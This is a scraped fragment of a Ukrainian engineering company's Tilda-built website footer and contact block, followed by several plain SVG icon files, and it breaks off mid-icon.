/> </div> </div> <div class='t396__elem tn-elem tn-elem__5499167501629881307502 t396__elem--anim-hidden' data-elem-id='1629881307502' data-elem-type='image' data-field-top-value="41" data-field-left-value="623" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616178193966" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':'1','sy':'1','op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':'1','sy':'1','op':1,'ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-top-res-320-value="135" data-field-left-res-320-value="36" data-field-top-res-480-value="125" data-field-left-res-480-value="113" data-field-top-res-640-value="114" data-field-left-res-640-value="336" data-field-axisx-res-640-value="left" data-field-top-res-960-value="32" data-field-left-res-960-value="477"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3835-6663-4663-b765-393366626461/green-mail.svg'
src='https://static.tildacdn.one/tild3835-6663-4663-b765-393366626461/green-mail.svg'
alt='' imgfield='tn_img_1629881307502'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5499167501638480118652' data-elem-id='1638480118652' data-elem-type='button' data-field-top-value="37" data-field-left-value="662" data-field-height-value="34" data-field-width-value="213" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="131" data-field-left-res-320-value="75" data-field-top-res-480-value="121" data-field-left-res-480-value="152" data-field-top-res-640-value="110" data-field-left-res-640-value="375" data-field-top-res-960-value="28" data-field-left-res-960-value="516"> <a class='tn-atom' href="mailto:office@deltapost.com.ua">office@deltapost.com.ua</a> </div> <div class='t396__elem tn-elem tn-elem__5499167501638480345437' data-elem-id='1638480345437' data-elem-type='button' data-field-top-value="123" data-field-left-value="300" data-field-height-value="34" data-field-width-value="82" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="183" data-field-left-res-320-value="88" data-field-top-res-480-value="189" data-field-left-res-480-value="178" data-field-height-res-480-value="24" data-field-width-res-480-value="140" data-field-top-res-640-value="157" data-field-left-res-640-value="31" data-field-top-res-960-value="122" data-field-left-res-960-value="194"> <a class='tn-atom' href="https://delta-i.com.ua/ru/projects">проекты</a> </div> <div class='t396__elem tn-elem tn-elem__5499167501638480488619' data-elem-id='1638480488619' data-elem-type='button' data-field-top-value="122" data-field-left-value="563" data-field-height-value="34" data-field-width-value="67" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="262" data-field-left-res-320-value="88" data-field-top-res-480-value="259" data-field-left-res-480-value="178" data-field-height-res-480-value="24" data-field-width-res-480-value="140" data-field-top-res-640-value="157" data-field-left-res-640-value="301" data-field-top-res-960-value="122" data-field-left-res-960-value="471"> <a class='tn-atom' href="https://delta-i.com.ua/ru/services">услуги</a> </div> <div class='t396__elem tn-elem tn-elem__5499167501638480495596' data-elem-id='1638480495596' data-elem-type='button' data-field-top-value="122" data-field-left-value="653" data-field-height-value="34" data-field-width-value="94" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="306" data-field-left-res-320-value="88" data-field-top-res-480-value="294" data-field-left-res-480-value="178" data-field-height-res-480-value="24" data-field-width-res-480-value="140" data-field-top-res-640-value="157" data-field-left-res-640-value="391" data-field-top-res-960-value="122" data-field-left-res-960-value="573"> <a class='tn-atom' href="https://delta-i.com.ua/ru/vacancies">вакансии</a> </div> <div class='t396__elem tn-elem tn-elem__5499167501638480525676' data-elem-id='1638480525676' data-elem-type='button' data-field-top-value="122" data-field-left-value="773" data-field-height-value="34" data-field-width-value="93" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="350" data-field-left-res-320-value="88" data-field-top-res-480-value="329" data-field-left-res-480-value="178" data-field-height-res-480-value="24" data-field-width-res-480-value="140" data-field-top-res-640-value="157" data-field-left-res-640-value="511" data-field-top-res-960-value="122" data-field-left-res-960-value="702"> <a class='tn-atom' href="https://delta-i.com.ua/ru/contacts">контакты</a> </div> <div class='t396__elem tn-elem tn-elem__5499167501672864954269' data-elem-id='1672864954269' data-elem-type='button' data-field-top-value="122" data-field-left-value="403" data-field-height-value="34" data-field-width-value="93" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="223" data-field-left-res-320-value="88" data-field-top-res-480-value="224" data-field-left-res-480-value="178" data-field-height-res-480-value="24" data-field-width-res-480-value="140" data-field-top-res-640-value="157" data-field-left-res-640-value="141" data-field-top-res-960-value="122" data-field-left-res-960-value="304"> <a class='tn-atom' href="https://delta-i.com.ua/ru/productionequipment">оборудование</a> </div> <div class='t396__elem tn-elem tn-elem__5499167501612307013562' data-elem-id='1612307013562' data-elem-type='text' data-field-top-value="227" data-field-left-value="320" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="550" data-field-top-res-480-value="534" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="328" data-field-left-res-640-value="25" data-field-width-res-640-value="270" data-field-top-res-960-value="207" data-field-left-res-960-value="250" data-field-width-res-960-value="300"> <div class='tn-atom'><a href="https://drive.google.com/uc?export=download&amp;confirm=no_antivirus&amp;id=1KZZFSpPED137AZpEXb9_KeAvrTvXMFU3"style="color: inherit">Больше о компании</a></div> </div> <div class='t396__elem tn-elem tn-elem__5499167501612313851340' data-elem-id='1612313851340' data-elem-type='text' data-field-top-value="375" data-field-left-value="320" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="592" data-field-top-res-480-value="576" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="420" data-field-left-res-640-value="25" data-field-width-res-640-value="270" data-field-top-res-960-value="309" data-field-left-res-960-value="250" data-field-width-res-960-value="320"> <div class='tn-atom'><a href="https://drive.google.com/uc?export=download&amp;confirm=no_antivirus&amp;id=1KZZFSpPED137AZpEXb9_KeAvrTvXMFU3"style="color: inherit">Ознакомьтесь с историей Delta Engineering — мы подробно рассказали о компании и результатах работы</a></div> </div> <div class='t396__elem tn-elem tn-elem__5499167501638481057305' data-elem-id='1638481057305' data-elem-type='button' data-field-top-value="496" data-field-left-value="320" data-field-height-value="66" data-field-width-value="300" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="708" data-field-top-res-480-value="692" data-field-left-res-480-value="0" data-field-height-res-480-value="56" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="536" data-field-left-res-640-value="25" data-field-width-res-640-value="270" data-field-top-res-960-value="411" data-field-left-res-960-value="250"> <a class='tn-atom' href="https://drive.google.com/file/d/1TAy4xU2XK6hCZuYfodxW1Wul79n3ZHYx/view?usp=share_link" target="_blank">презентация компании</a> </div> <div class='t396__elem tn-elem tn-elem__5499167501612314665204' data-elem-id='1612314665204' data-elem-type='text' data-field-top-value="227" data-field-left-value="820" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-480-value="788" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="328" data-field-left-res-640-value="345" data-field-width-res-640-value="270" data-field-top-res-960-value="207" data-field-left-res-960-value="650" data-field-width-res-960-value="300"> <div class='tn-atom'field='tn_text_1612314665204'>Остались вопросы?</div> </div> <div class='t396__elem tn-elem tn-elem__5499167501612314665209' data-elem-id='1612314665209' data-elem-type='text' data-field-top-value="375" data-field-left-value="820" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-left-res-320-value="0" data-field-top-res-480-value="830" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="420" data-field-left-res-640-value="345" data-field-width-res-640-value="270" data-field-top-res-960-value="309" data-field-left-res-960-value="650" data-field-width-res-960-value="300"> <div class='tn-atom'field='tn_text_1612314665209'>Оставьте свои контакты, мы перезвоним и расскажем обо всём, что вас заинтересует</div> </div> <div class='t396__elem tn-elem tn-elem__5499167501616175787766' data-elem-id='1616175787766' data-elem-type='button' data-field-top-value="496" data-field-left-value="820" data-field-height-value="66" data-field-width-value="254" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-480-value="922" data-field-left-res-480-value="0" data-field-height-res-480-value="56" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="536" data-field-left-res-640-value="345" data-field-width-res-640-value="270" data-field-top-res-960-value="411" data-field-left-res-960-value="650"> <a class='tn-atom' href="#popup:myform">связаться с delta</a> </div> <div class='t396__elem tn-elem tn-elem__5499167501612315916885' data-elem-id='1612315916885' data-elem-type='text' data-field-top-value="723" data-field-left-value="20" data-field-width-value="285" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1079" data-field-left-res-320-value="0" data-field-top-res-480-value="1079" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-top-res-640-value="703" data-field-left-res-640-value="0" data-field-width-res-640-value="285" data-field-axisx-res-640-value="center" data-field-top-res-960-value="618" data-field-left-res-960-value="10" data-field-container-res-960-value="grid"> <div class='tn-atom'field='tn_text_1612315916885'>© 2021 ООО «Дельта - Инжиниринг»</div> </div> <div class='t396__elem tn-elem tn-elem__5499167501612316010557' data-elem-id='1612316010557' data-elem-type='text' data-field-top-value="723" data-field-left-value="893" data-field-width-value="174" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1118" data-field-left-res-320-value="17" data-field-top-res-480-value="1118" data-field-left-res-480-value="97" data-field-top-res-640-value="742" data-field-left-res-640-value="177" data-field-axisx-res-640-value="left" data-field-top-res-960-value="618" data-field-left-res-960-value="663" data-field-container-res-960-value="grid"> <div class='tn-atom'field='tn_text_1612316010557'>Design &amp; Developing —</div> </div> <div class='t396__elem tn-elem tn-elem__5499167501638480827583' data-elem-id='1638480827583' data-elem-type='button' data-field-top-value="723" data-field-left-value="1072" data-field-height-value="24" data-field-width-value="108" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="1118" data-field-left-res-320-value="196" data-field-top-res-480-value="1118" data-field-left-res-480-value="276" data-field-top-res-640-value="742" data-field-left-res-640-value="356" data-field-top-res-960-value="618" data-field-left-res-960-value="842"> <a class='tn-atom' href="https://experts.tilda.cc/vlad-ash" target="_blank">Vlad Harmash</a> </div> <div class='t396__elem tn-elem tn-elem__5499167501671098898463' data-elem-id='1671098898463' data-elem-type='text' data-field-top-value="758" data-field-left-value="430" data-field-width-value="285" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1154" data-field-left-res-320-value="0" data-field-top-res-480-value="1159" data-field-left-res-480-value="10" data-field-width-res-480-value="300" data-field-top-res-640-value="778" data-field-left-res-640-value="10" data-field-width-res-640-value="285" data-field-axisx-res-640-value="center" data-field-top-res-960-value="658" data-field-left-res-960-value="420" data-field-container-res-960-value="grid"> <div class='tn-atom'><a href="https://delta-i.com.ua/ru/privacypolicy"style="color: inherit">Политика конфиденциальности</a></div> </div> <div class='t396__elem tn-elem tn-elem__5499167501638482001964' data-elem-id='1638482001964' data-elem-type='shape' data-field-top-value="23" data-field-left-value="1037" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="18" data-field-left-res-320-value="168" data-field-top-res-480-value="12" data-field-left-res-480-value="259" data-field-top-res-640-value="32" data-field-left-res-640-value="328" data-field-height-res-640-value="50" data-field-width-res-640-value="50" data-field-axisx-res-640-value="left" data-field-top-res-960-value="20" data-field-left-res-960-value="885"> <a class='tn-atom t-bgimg' href="mailto:office@deltapost.com.ua" target="_blank" data-original="https://static.tildacdn.one/tild3337-6434-4333-a535-613463666434/footer-email.svg"
aria-label='' role="img"> </a> </div> <div class='t396__elem tn-elem tn-elem__5499167501638483158587' data-elem-id='1638483158587' data-elem-type='shape' data-field-top-value="23" data-field-left-value="963" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="18" data-field-left-res-320-value="98" data-field-top-res-480-value="12" data-field-left-res-480-value="189" data-field-top-res-640-value="32" data-field-left-res-640-value="258" data-field-height-res-640-value="50" data-field-width-res-640-value="50" data-field-axisx-res-640-value="left" data-field-top-res-960-value="20" data-field-left-res-960-value="811"> <a class='tn-atom t-bgimg' href="tel:+380679369005" data-original="https://static.tildacdn.one/tild3262-3665-4633-a163-356237386461/footer-phone.svg"
aria-label='' role="img"> </a> </div> <div class='t396__elem tn-elem tn-elem__5499167501612314367659' data-elem-id='1612314367659' data-elem-type='image' data-field-top-value="240" data-field-left-value="30" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="150" data-field-fileheight-value="53" data-field-top-res-320-value="411" data-field-left-res-320-value="4" data-field-top-res-480-value="405" data-field-left-res-480-value="5" data-field-axisx-res-480-value="center" data-field-top-res-640-value="235" data-field-left-res-640-value="140" data-field-container-res-640-value="grid" data-field-top-res-960-value="215" data-field-left-res-960-value="10"> <a class='tn-atom' href="https://delta-i.com.ua/ru/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3461-3737-4636-a534-363136356563/logo-delta.svg'
src='https://static.tildacdn.one/tild3461-3737-4636-a534-363136356563/logo-delta.svg'
alt='' imgfield='tn_img_1612314367659'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__5499167501629881546413' data-elem-id='1629881546413' data-elem-type='shape' data-field-top-value="-162" data-field-left-value="-710" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-480-value="40" data-field-left-res-480-value="34" data-field-top-res-640-value="40" data-field-left-res-640-value="34" data-field-height-res-640-value="50" data-field-width-res-640-value="50" data-field-axisx-res-640-value="center" data-field-top-res-960-value="21" data-field-left-res-960-value="84"> <a class='tn-atom' href="mailto:office@delta-i.com.ua"> </a> </div> <div class='t396__elem tn-elem tn-elem__5499167501612315774839' data-elem-id='1612315774839' data-elem-type='shape' data-field-top-value="106" data-field-left-value="0" data-field-height-value="1" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-320-value="395" data-field-container-res-320-value="window" data-field-top-res-480-value="381" data-field-left-res-480-value="0" data-field-top-res-640-value="203" data-field-left-res-640-value="0" data-field-container-res-640-value="window"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5499167501612315867626' data-elem-id='1612315867626' data-elem-type='shape' data-field-top-value="682" data-field-left-value="0" data-field-height-value="1" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-480-value="1038" data-field-left-res-480-value="0" data-field-top-res-640-value="662" data-field-left-res-640-value="0" data-field-container-res-640-value="window" data-field-top-res-960-value="577"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5499167501676233584361' data-elem-id='1676233584361' data-elem-type='image' data-field-top-value="331" data-field-left-value="30" data-field-width-value="145" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="2738" data-field-fileheight-value="806" data-field-top-res-320-value="490" data-field-left-res-320-value="3" data-field-top-res-480-value="475" data-field-left-res-480-value="3" data-field-axisx-res-480-value="center" data-field-top-res-640-value="235" data-field-left-res-640-value="360" data-field-width-res-640-value="147" data-field-container-res-640-value="grid" data-field-top-res-960-value="290" data-field-left-res-960-value="10"> <a class='tn-atom' href="https://delta-i.com.ua/ru/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3431-3433-4330-b564-306362663938/delta_Engineering_10.svg'
src='https://static.tildacdn.one/tild3431-3433-4330-b564-306362663938/delta_Engineering_10.svg'
alt='' imgfield='tn_img_1676233584361'
/> </a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('549916750');});});</script> <!-- /T396 --> </div> </div> <!--/allrecords--> <!-- Stat --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
window.tildastatscroll='yes';setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'00240263663a272fb4f58f7edd2db8e4','script','https://static.tildacdn.one/js/tilda-stat-1.0.min.js');},2000);</script> <!-- FB Pixel code (noscript) --> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=634823461412608&ev=PageView&agent=pltilda&noscript=1"/></noscript> <!-- End FB Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3734-3839-4732-a437-613037383464/green-phone.svg
body_size: -24
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"> <circle cx="12" cy="12" r="12" fill="white"></circle> <path d="M6.16687 10.217C7.76387 13.6953 10.6055 16.4607 14.1385 17.9599L14.7048 18.2122C16.0005 18.7895 17.5236 18.3509 18.3139 17.173L19.054 16.0699C19.2946 15.7112 19.2213 15.2282 18.8852 14.957L16.3753 12.9322C16.0067 12.6348 15.4646 12.7041 15.1826 13.0846L14.4061 14.1323C12.4138 13.1495 10.7962 11.532 9.81345 9.53965L10.8612 8.76322C11.2417 8.4812 11.311 7.93911 11.0136 7.57045L8.98868 5.0605C8.71756 4.72443 8.23464 4.65113 7.87601 4.8916L6.7653 5.63635C5.58002 6.43111 5.14387 7.96681 5.73448 9.26594L6.16622 10.2156L6.16687 10.217Z" fill="#2CAC60"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3835-6663-4663-b765-393366626461/green-mail.svg
body_size: 119
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"> <circle cx="12" cy="12" r="12" fill="white"></circle> <path d="M8.91578 7.14004C10.9681 6.95332 13.0319 6.95332 15.0842 7.14004L16.073 7.23C16.7312 7.28988 17.2949 7.7008 17.5871 8.28858C17.6244 8.36378 17.5964 8.45482 17.5276 8.49943L13.4252 11.1574C12.5453 11.7275 11.4359 11.7394 10.545 11.1885L6.41525 8.63434C6.34853 8.59308 6.31791 8.50814 6.34798 8.43338C6.6152 7.76899 7.21598 7.29469 7.92702 7.23L8.91578 7.14004Z" fill="#2CAC60"></path> <path d="M6.34462 9.78455C6.24251 9.7214 6.11222 9.78936 6.10031 9.91287C5.93419 11.6367 5.9744 13.3768 6.22093 15.0927C6.3509 15.9973 7.05629 16.6908 7.92702 16.77L8.91578 16.86C10.9681 17.0467 13.0319 17.0467 15.0842 16.86L16.073 16.77C16.9437 16.6908 17.6491 15.9973 17.7791 15.0927C18.0328 13.3268 18.068 11.5352 17.8846 9.76221C17.8718 9.63783 17.7393 9.57112 17.6376 9.63697L13.9421 12.0314C12.7517 12.8026 11.2507 12.8188 10.0454 12.0734L6.34462 9.78455Z" fill="#2CAC60"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3836-3037-4534-b564-363665303732/dark-mail.svg
body_size: 111
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"> <circle cx="12" cy="12" r="12" fill="white"></circle> <path d="M8.91578 7.14004C10.9681 6.95332 13.0319 6.95332 15.0842 7.14004L16.073 7.23C16.7312 7.28988 17.2949 7.7008 17.5871 8.28858C17.6244 8.36378 17.5964 8.45482 17.5276 8.49943L13.4252 11.1574C12.5453 11.7275 11.4359 11.7394 10.545 11.1885L6.41525 8.63434C6.34853 8.59308 6.31791 8.50814 6.34798 8.43338C6.6152 7.76899 7.21598 7.29469 7.92702 7.23L8.91578 7.14004Z" fill="#263447"></path> <path d="M6.34462 9.78455C6.24251 9.7214 6.11222 9.78936 6.10031 9.91287C5.93419 11.6367 5.9744 13.3768 6.22093 15.0927C6.3509 15.9973 7.05629 16.6908 7.92702 16.77L8.91578 16.86C10.9681 17.0467 13.0319 17.0467 15.0842 16.86L16.073 16.77C16.9437 16.6908 17.6491 15.9973 17.7791 15.0927C18.0328 13.3268 18.068 11.5352 17.8846 9.76221C17.8718 9.63783 17.7393 9.57112 17.6376 9.63697L13.9421 12.0314C12.7517 12.8026 11.2507 12.8188 10.0454 12.0734L6.34462 9.78455Z" fill="#263447"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3366-3233-4462-b435-363238386138/phone.svg
body_size: 58
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"> <circle cx="12" cy="12" r="12" fill="white"></circle> <path d="M6.16687 10.2172C7.76387 13.6954 10.6055 16.4608 14.1385 17.96L14.7048 18.2123C16.0005 18.7896 17.5236 18.351 18.3139 17.1731L19.054 16.07C19.2946 15.7114 19.2213 15.2283 18.8852 14.9571L16.3753 12.9323C16.0067 12.6349 15.4646 12.7042 15.1826 13.0847L14.4061 14.1324C12.4138 13.1497 10.7962 11.5321 9.81345 9.53978L10.8612 8.76334C11.2417 8.48132 11.311 7.93923 11.0136 7.57058L8.98868 5.06062C8.71756 4.72455 8.23464 4.65125 7.87601 4.89172L6.7653 5.63647C5.58002 6.43123 5.14387 7.96694 5.73448 9.26606L6.16622 10.2157L6.16687 10.2172Z" fill="#263447"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3337-6434-4333-a535-613463666434/footer-email.svg
body_size: 90
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50" fill="none"> <circle cx="25" cy="25" r="25" fill="#2CAC60"></circle> <circle cx="25" cy="25" r="12" fill="white"></circle> <path d="M21.9158 20.14C23.9681 19.9533 26.0319 19.9533 28.0842 20.14L29.073 20.23C29.7312 20.2899 30.2949 20.7008 30.5871 21.2886C30.6244 21.3638 30.5964 21.4548 30.5276 21.4994L26.4252 24.1574C25.5453 24.7275 24.4359 24.7394 23.545 24.1885L19.4153 21.6343C19.3485 21.5931 19.3179 21.5081 19.348 21.4334C19.6152 20.769 20.216 20.2947 20.927 20.23L21.9158 20.14Z" fill="#2CAC60"></path> <path d="M19.3446 22.7846C19.2425 22.7214 19.1122 22.7894 19.1003 22.9129C18.9342 24.6367 18.9744 26.3768 19.2209 28.0927C19.3509 28.9973 20.0563 29.6908 20.927 29.77L21.9158 29.86C23.9681 30.0467 26.0319 30.0467 28.0842 29.86L29.073 29.77C29.9437 29.6908 30.6491 28.9973 30.7791 28.0927C31.0328 26.3268 31.068 24.5352 30.8846 22.7622C30.8718 22.6378 30.7393 22.5711 30.6376 22.637L26.9421 25.0314C25.7517 25.8026 24.2507 25.8188 23.0454 25.0734L19.3446 22.7846Z" fill="#2CAC60"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3161-6138-4264-b335-346364316435/white-arrow.svg
body_size: -128
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="16" viewBox="0 0 27 16" fill="none"> <path d="M26.7071 8.70711C27.0976 8.31658 27.0976 7.68342 26.7071 7.29289L20.3431 0.928932C19.9526 0.538408 19.3195 0.538408 18.9289 0.928932C18.5384 1.31946 18.5384 1.95262 18.9289 2.34315L24.5858 8L18.9289 13.6569C18.5384 14.0474 18.5384 14.6805 18.9289 15.0711C19.3195 15.4616 19.9526 15.4616 20.3431 15.0711L26.7071 8.70711ZM1 7C0.447715 7 0 7.44772 0 8C0 8.55228 0.447715 9 1 9V7ZM26 7H1V9H26V7Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild6265-6332-4466-a466-383831333066/logo-delta-new-bw.svg
body_size: 2934
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="100" height="36" viewBox="0 0 100 36" fill="none"> <path d="M64.6667 28.6667V32H68.0001V28.6667H64.6667Z" fill="#FBF63F"></path> <path d="M72.6665 28.6667V32H75.9998V28.6667H72.6665Z" fill="#F59230"></path> <path d="M80.6667 28.6667V32H84.0001V28.6667H80.6667Z" fill="#EC277B"></path> <path d="M88.6665 28.6667V32H91.9998V28.6667H88.6665Z" fill="#9F2360"></path> <path d="M96.6667 28.6667V32H100V28.6667H96.6667Z" fill="#8F2C90"></path> <path d="M0.751599 31.494C0.799428 32.0162 0.990744 32.4256 1.31871 32.7361C1.64669 33.0396 2.03615 33.1949 2.48711 33.1949C3.08156 33.1949 3.60084 32.9549 4.04497 32.475L4.50276 32.8984C3.94931 33.5407 3.26604 33.8583 2.46661 33.8583C1.76967 33.8583 1.18889 33.6112 0.710603 33.1102C0.232313 32.6161 0 31.9739 0 31.1905C0 30.4495 0.22548 29.8143 0.676439 29.2991C1.1274 28.7839 1.69451 28.5228 2.37095 28.5228C3.08156 28.5228 3.64184 28.7768 4.0518 29.292C4.46177 29.8072 4.67358 30.4495 4.67358 31.2258C4.67358 31.3246 4.67358 31.4164 4.66675 31.494H0.751599ZM0.751599 30.88H3.93565C3.89465 30.3859 3.73066 29.9766 3.46419 29.652C3.19771 29.3273 2.82191 29.165 2.35729 29.165C1.93366 29.165 1.57836 29.3273 1.27772 29.652C0.977079 29.9696 0.799428 30.3789 0.751599 30.88Z" fill="#5F606D"></path> <path d="M6.21094 33.7312V28.6216H6.94887V29.5108C7.33834 28.8474 7.90545 28.5157 8.64339 28.5157C9.231 28.5157 9.69563 28.6992 10.0304 29.0733C10.3652 29.4473 10.536 29.9413 10.536 30.5624V33.7312H9.79812V30.7459C9.79812 30.266 9.67513 29.8849 9.44281 29.6167C9.20367 29.3414 8.86887 29.2073 8.43157 29.2073C8.00111 29.2073 7.65264 29.3556 7.3725 29.652C7.09236 29.9484 6.94887 30.3366 6.94887 30.8094V33.7312H6.21094Z" fill="#5F606D"></path> <path d="M14.5332 35.3333C13.6996 35.3333 12.948 35.0933 12.2852 34.6205L12.62 34.0276C13.2008 34.4652 13.8363 34.6769 14.5264 34.6769C15.0798 34.6769 15.5171 34.5217 15.8382 34.2041C16.1594 33.8936 16.3234 33.4419 16.3234 32.8561V32.2562C15.7972 32.9761 15.155 33.336 14.3829 33.336C13.7543 33.336 13.2145 33.1172 12.7498 32.6726C12.2852 32.228 